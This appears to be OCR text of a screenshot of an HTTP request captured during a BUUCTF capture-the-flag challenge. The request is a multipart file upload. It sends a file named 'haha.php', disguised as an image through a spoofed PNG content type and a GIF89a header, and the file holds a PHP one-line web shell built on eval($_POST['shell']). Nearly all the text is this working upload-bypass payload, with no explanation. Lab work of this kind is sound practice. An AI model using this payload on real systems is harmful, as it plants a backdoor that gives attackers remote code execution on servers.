 1 POST / HTTP/1.1
2 Host : 02bf45a1-8f52-4134-bf7b-a30b45841aac.node4.buuoj.cn:81
3 Content-Length : 327
4 Pragma : no-cache
5 Cache-Control : no-cache
6 Upgrade-Insecure-Requests : 1
7 Origin : http://02bf45a1-8f52-4134-bf7b-a30b45841aac.node4.buuoj.cn:81
8 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryWmtYb7NDpSgIJbNe
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer : http://02bf45a1-8f52-4134-bf7b-a30b45841aac.node4.buuoj.cn:81/
12 Accept-Encoding : gzip, deflate
13 Accept-Language : zh-CN,zh;q=0.9
14 Connection : close
15
16 ------WebKitFormBoundaryWmtYb7NDpSgIJbNe
17 Content-Disposition : form-data ; name="upload_file "; filename="haha.php "
18 Content-Type : image/png
19
20 GIF89a
21 <?php eval($_POST['shell']);?>
22 ------WebKitFormBoundaryWmtYb7NDpSgIJbNe
23 Content-Disposition : form-data ; name="submit "
24